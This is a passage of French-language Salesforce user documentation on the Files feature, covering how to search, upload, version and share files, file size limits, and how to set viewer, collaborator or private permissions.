

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Affichage de l'emplacement de partage d'un fichier](#page-3154-0)

#### <span id="page-3138-0"></span>Recherche de fichiers

Utilisez le champ de recherche spécifique aux fichiers sous l'onglet **Fichiers** dans Salesforce pour retrouver uniquement les fichiers voulus.

L'onglet **Fichiers** répertorie les fichiers qui vous appartiennent et ceux auxquels vous avez accès, y compris les fichiers publiés dans des fils. Les 25 derniers fichiers affichés sont indiqués par défaut. Vous pouvez afficher et rechercher un groupe de fichiers spécifique en cliquant sur le filtre correspondant dans le menu latéral. Les résultats de recherche sont filtrés en fonction des termes saisis.

- Remarque: Les utilisateurs qui disposent de l'autorisation « Synchroniser les fichiers » n'affichent pas les filtres **Tous les fichiers**, **MES FICHIERS** et **FICHIERS DE MES GROUPES**. Les utilisateurs qui ne disposent pas de l'autorisation « Synchroniser les fichiers » n'affichent pas le filtre **Synchronisé**.
- **• Tous les fichiers** : tous les fichiers qui vous appartiennent et auxquels vous avez accès, qui comprennent :
	- **–** Les fichiers partagés avec vous
	- **–** Les fichiers que vous suivez
	- **–** Les fichiers de vos groupes Chatter
	- **–** Les fichiers de vos bibliothèques
	- **–** Les fichiers joints par d'autres personnes à un fil Chatter. Ils comprennent les fichiers joints à tous les groupes publics, que vous en soyez membre ou non, et aux groupes privés dont vous êtes membre uniquement.

Ce filtre n'est pas disponible pour les utilisateurs disposant de l'autorisation « Synchroniser les fichiers ».

- **• Récents** : les derniers fichiers que vous avez visualisés.
- **• MES FICHIERS** : tous les fichiers dont vous êtes propriétaire, qui sont partagés avec vous et que vous suivez.
	- **– Dont je suis propriétaire** les fichiers que vous avez :
		- **•** Chargés dans la page Accueil ou Fichiers. Ces fichiers sont privés et partagés avec personne. Vous pouvez néanmoins les afficher, exécuter des actions, les partager et les joindre à des fils Chatter.
		- **•** Joints à des fils Chatter depuis votre ordinateur.
		- **•** Synchronisés en utilisant votre dossier Salesforce Files Sync.
		- **•** Chargés dans les bibliothèques Salesforce CRM Content dont vous êtes membre et dans votre bibliothèque privée.
	- **– Fichiers partagés avec Moi** : tous les fichiers partagés avec vous via un partage privé ou une publication publique dans votre profil.
	- **– Suivis** : tous les fichiers que vous suivez.
- **• FICHIERS DE MES GROUPES** : tous les fichiers que vous et d'autres personnes ont partagés avec des groupes dont vous êtes membre. Les cinq derniers groupes que vous avez visités sont répertoriés.
- **• FICHIERS DANS MES BIBLIOTHÈQUES** : tous les fichiers que vous et d'autres personnes ont chargés vers des bibliothèques dont vous êtes membre et tous les fichiers chargés dans votre bibliothèque privée. Les cinq premières bibliothèques dont vous êtes membre, y compris votre bibliothèque privée, sont répertoriées : Si vous êtes membre de plus de cinq bibliothèques, cliquez sur **Plus** pour afficher une liste complète.
- **• Synchronisé** : tous les fichiers qui ont été synchronisés dans votre dossier Salesforce Files Sync. Ce filtre est disponible uniquement pour les utilisateurs qui disposent l'autorisation « Synchroniser les fichiers ».

Pour rechercher des fichiers à l'aide de la recherche Fichiers :

**1.** Vous pouvez aussi cliquer sur un filtre dans le menu latéral pour limiter la recherche à un ensemble de fichiers spécifique.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

- **2.** Saisissez les termes de votre recherche dans le champ de recherche de l'onglet **Fichiers**. Vous pouvez effectuer une recherche par nom, description, propriétaire ou type de fichier, ou dans le texte du fichier.
- **3.** Cliquez sur **Rechercher** pour visualiser une liste filtrée de tous les fichiers correspondants aux termes recherchés. Cliquez sur pour tout effacer.

Vous pouvez également rechercher des fichiers via le champ de recherche de l'en-tête. Utilisez la [recherche dans les fils](#page-3033-0) pour rechercher des fichiers publiés dans un fil Chatter, tel qu'un profil, un enregistrement ou un groupe.

Remarque: Les résultats de recherche dans un fil correspondent aux noms de fichiers ou de liens partagés dans des publications, mais pas dans des commentaires.

La liste Fichiers ne comprend pas :

- **•** Documents provenant de l'onglet Documents.
- **•** Pièces jointes de la liste associée Notes et pièces jointes.

La recherche prend en charge plusieurs types de fichiers et possède une limite de taille de fichier. Si le fichier dépasse la taille maximale, le texte qu'il contient n'est pas recherché, mais son nom, sa description, son type et son propriétaire le sont.



CONSULTER ÉGALEMENT :

[Suivi d'un fichier](#page-3151-0)

[Filtrage de votre liste de fichiers](#page-3137-0)

# Chargement et partage de fichiers

## <span id="page-3140-0"></span>Chargement de fichiers

Chargez des fichiers à partir de l'accueil Fichiers, dans des fils, et dans des opportunités ou d'autres enregistrements.

Chargez et partagez des fichiers à partir depuis :

- **•** Page d'accueil **Fichiers**
- **•** Tous les champs de publication ou de commentaire de fil Chatter
- **•** Carte ou liste **Fichiers** sur les groupes, les profils utilisateur, les opportunités et autres enregistrements.

Tous les types de fichiers sont pris en charge, y compris les présentations Microsoft® PowerPoint, les feuilles de calcul Excel, les fichiers PDF Adobe® , fichiers d'image, fichiers audio et vidéo. Par défaut, les fichiers peuvent être chargés jusqu'à 2 Go. Cependant, la taille de fichier maximale est déterminée par votre organisation.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

#### Page d'accueil Fichiers

Lorsque vous chargez des fichiers, ils sont ajoutés au filtre **Dont je suis propriétaire** dans la page d'accueil **Fichiers**, avec vous en tant que propriétaire. Les fichiers que vous chargez à partir de la page d'accueil **Fichiers** ont automatiquement un statut privé.

Vous pouvez également ajouter des fichiers à Salesforce comme suit :

- **•** [Ajout d'un fichier en pièce jointe à un fil Chatter.](#page-3047-0)
- **•** [Chargement de fichiers dans des bibliothèques privées et partagées Salesforce CRM Content](#page-3180-0).
- **•** [Synchronisation d'un fichier dans votre dossier Salesforce Files Sync.](#page-3159-0)
- **•** [Création de packs de contenu](#page-3188-0) ou [chargement de liens Web](#page-3183-0) dans Salesforce CRM Content.

La liste Fichiers ne comprend pas :

- **•** Documents provenant de l'onglet Documents.
- **•** Pièces jointes de la liste associée Notes et pièces jointes.

Remarque: Les fichiers sans extension ou avec une extension non reconnue affichent « inconnu » dans la colonne Type.

#### Fichiers privés

Ce type de fichier est privé, n'est pas partagé et vous en êtes propriétaire. Seuls les propriétaires de fichiers et les utilisateurs qui disposent de l'autorisation « Afficher toutes les données » peuvent afficher des fichiers privés. Les fichiers privés ont une icône de verrou dans la liste Fichiers et dans la page de détail du fichier. Vous pouvez rechercher vos fichiers privés dans Chatter et dans la liste Fichiers.

#### Partage de fichiers privés

Vous pouvez partager des fichiers privés à partir de leur page de détail ou en les [joignant](#page-3047-0) à un fil Chatter, un profil, un enregistrement ou un groupe. Vous pouvez également [partager un fichier via un lien](#page-3206-0). Lorsque vous partagez un fichier privé, il cesse d'être privé. Pour déterminer qui peut exécuter des actions sur un fichier, reportez-vous à [Qui peut afficher mon fichier ?](#page-3143-0)

#### CONSULTER ÉGALEMENT :

[Limites en taille de fichier dans Salesforce](#page-3141-0)

<span id="page-3141-0"></span>[Suspension du partage d'un fichier](#page-3150-0)

# Limites en taille de fichier dans Salesforce

Les valeurs suivantes correspondent aux limites en taille de fichier dans Salesforce.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



La taille limite d'un fichier joint est de 25 Mo lorsqu'il est joint directement à la liste associée.

La taille maximale des fichiers multiples joints à un même e-mail est de 25 Mo, avec une taille maximale par fichier de 5 Mo.

#### CONSULTER ÉGALEMENT :

<span id="page-3142-0"></span>[Chargement de fichiers](#page-3140-0)

#### Chargement d'une nouvelle version d'un fichier

Vous pouvez charger une nouvelle version d'un fichier afin que vos visiteurs et collaborateurs aient toujours accès à ce qu'il y a de meilleur et de plus récent. Si votre fichier d'origine a été chargé via une publication de fil, utilisez **Charger la nouvelle version** pour remplacer l'ancienne par la nouvelle sans avoir besoin de créer une nouvelle publication.

Le chargement d'une nouvelle version remplace toutes les [versions](#page-3152-1) précédentes. Les versions [précédentes](#page-3152-1) restent toutefois disponibles en cliquant sur **Afficher toutes les versions** dans la page de détail des fichiers.

- **1.** Cliquez sur **Charger une nouvelle version** à partir de l'un des emplacements suivants :
	- **•** La page de détail Fichier
	- **•** Le visualiseur de fichiers
	- **•** La page **Fichiers** via la flèche des actions pour le fichier
	- **•** Sur un fichier dans un fil, via la flèche **Plus d'actions** (disponible dans Salesforce Classic uniquement)
- **2.** Cliquez sur **Choisir un fichier**, puis sélectionnez un fichier depuis votre ordinateur.
- **3.** En option, saisissez une note sur ce qui a changé dans le champ Éléments modifiés. Ces informations s'affichent dans la liste [Historique des versions.](#page-3152-1)
- **4.** Cliquez sur **Charger la nouvelle version** (Salesforce Classic) ou **Commencer le chargement** (Lightning Experience).

La page de détail du fichier et toute publication précédente affichent la version mise à jour.

#### **Remarque:**

- **•** Seuls les propriétaires du fichier, les collaborateurs et les utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent charger de nouvelles versions. Pour déterminer qui peut exécuter des actions sur un fichier, reportez-vous à [Qui peut](#page-3143-0) [afficher mon fichier ?](#page-3143-0)
- **•** Le propriétaire du fichier ne change pas lorsqu'un collaborateur charge une nouvelle version.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**•** Si le fichier vient de Salesforce CRM Content, vous ne pouvez pas charger une nouvelle version depuis la page de détail du fichier. Vous pouvez cliquer sur **Accéder à la page de détail du contenu**, puis charger une nouvelle version. (Disponible dans Salesforce Classic uniquement.)

#### CONSULTER ÉGALEMENT :

[Affichage de l'historique des versions d'un fichier](#page-3152-1) [Suivi d'un fichier](#page-3151-0)

#### Navigateurs prenant en charge le chargement de fichiers multiples

Ces navigateurs permettent de [charger plusieurs fichiers](#page-3140-0) à la page 3135 depuis l'onglet **Fichiers**, la liste **Fichiers partagés avec** dans un groupe ou la liste **Fichiers appartenant à** dans un profil. Si votre navigateur ne prend pas en charge le chargement de fichiers multiples, vous pouvez charger les fichiers individuellement.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## <span id="page-3143-0"></span>Qui peut afficher mes fichiers ?

Dans Salesforce, vos fichiers peuvent être privés, partagés en privé ou visibles pour toute votre société. Apprenez à identifier les paramètres de partage de fichiers et à les modifier.

Cette table présente les paramètres de partage de fichiers qui dépendent du mode de partage du fichier. Le paramètre et l'icône de partage s'affichent dans la page de détail d'un fichier et dans la liste Partagé avec d'une page de détail de fichier.



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



<span id="page-3144-0"></span>Cette table présente les actions que les utilisateurs peuvent exécuter selon leur autorisation :



Remarque:

- **•** Aucun accès signifie que les personnes dans votre société ne peuvent pas rechercher ni visualiser le fichier s'il n'est pas spécifiquement partagé avec elles ou avec un groupe privé dont elles sont membres.
- **•** Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent afficher, prévisualiser, télécharger, partager, joindre, rendre privé, limiter l'accès, modifier, charger de nouvelles versions et supprimer les fichiers dont ils sont propriétaires. Cependant, si le fichier se trouve dans une bibliothèque privée, seul son propriétaire y a accès.
- **•** Les utilisateurs qui disposent de l'autorisation « Afficher toutes les données » peuvent afficher et prévisualiser les fichiers dont ils sont propriétaires. Cependant, si le fichier se trouve dans une bibliothèque privée, seul son propriétaire y a accès.
- **•** Pour pouvoir synchroniser des fichiers, les utilisateurs doivent disposer de l'autorisation « Synchroniser les fichiers ».
- **•** Les groupes (y compris leurs membres) et les enregistrements disposent de l'autorisation Visualiseur pour les fichiers publiés dans leurs fils.
- **•** Les autorisations pour les fichiers partagés avec des bibliothèques sont déterminées par la bibliothèque.

#### CONSULTER ÉGALEMENT :

<span id="page-3145-0"></span>[Rendre un fichier privé](#page-3146-0) [Affichage de l'emplacement de partage d'un fichier](#page-3154-0) [Suspension du partage d'un fichier](#page-3150-0)

## Modification des autorisations de fichier

Décidez qui peut afficher et modifier les fichiers vous appartenant.

Les propriétaires et les collaborateurs de fichiers peuvent changer les autorisations de fichier, pour des personnes et des groupes, de visualiseur à collaborateur et inversement. Ils peuvent également changer les autorisations de fichiers partagés avec leur société en visualiseur, collaborateur ou aucun accès.

- **•** Les visualiseurs peuvent afficher, télécharger et partager des fichiers.
- **•** Les collaborateurs peuvent afficher, télécharger, partager, modifier le fichier, changer l'autorisation et télécharger de nouvelles versions.
- **•** Aucun accès signifie que les personnes dans votre société ne peuvent pas rechercher ni visualiser le fichier s'il n'est pas spécifiquement partagé avec elles ou avec un groupe privé dont elles sont membres.

Pour modifier l'autorisation d'un fichier :

- **1.** Dans la page de détail d'un fichier, cliquez sur **Partager le fichier** > **Paramètres de partage**.
- **2.** Recherchez la personne ou le groupe dont vous souhaitez modifier l'autorisation. Vous pouvez également changer l'autorisation pour Tout utilisateur Chatter de votre société.
- **3.** Cliquez sur la liste déroulante Autorisation, puis sélectionnez **Visualiseur**, **Collaborateur** ou **Aucun accès** (pour votre société). La modification est immédiate.
- **4.** Cliquez sur **Fermer**.

# Remarque:

**•** Un fichier est partagé avec votre société lorsqu'il est publié dans un fil que tous les utilisateurs peuvent afficher, dans un profil, dans un enregistrement ou dans un groupe public. Tout utilisateur Chatter de votre société reçoit

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

l'autorisation Visualiseur par défaut. Si vous changez l'autorisation de visualiseur ou collaborateur à aucun accès, vous supprimez le partage avec la société et les groupes publics.

- **•** Lorsque vous partagez un fichier avec une personne, l'autorisation de collaborateur lui est accordée par défaut. Lorsque vous partagez un fichier avec un groupe, l'autorisation de visualiseur est accordée par défaut à ses membres. Vous pouvez modifier les autorisations par défaut lorsque vous partagez un fichier pour la première fois. Les propriétaires et les collaborateurs d'un fichier peuvent modifier les autorisations une fois le fichier partagé.
- **•** Les destinataires de liens vers un fichier peuvent uniquement afficher et télécharger les fichiers. Ils ne peuvent pas être collaborateurs.

#### CONSULTER ÉGALEMENT :

[Qui peut afficher mes fichiers ?](#page-3143-0) [Rendre un fichier privé](#page-3146-0) [Suspension du partage d'un fichier](#page-3150-0)

#### <span id="page-3146-0"></span>Rendre un fichier privé

Les propriétaires de fichier et les utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent rendre un fichier et son lien, si applicable, privés ( ) s'ils ne souhaitent plus le partager. En passant de public à privé, un fichier est supprimé de toutes les publications auxquelles il est joint et de tous les emplacements dans lesquels il est partagé. Seul le propriétaire et les utilisateurs disposant de l'autorisation « Modifier toutes les données » ont accès au fichier. Alternativement, les propriétaires de fichier et les utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent restreindre l'accès à un fichier issu d'une bibliothèque 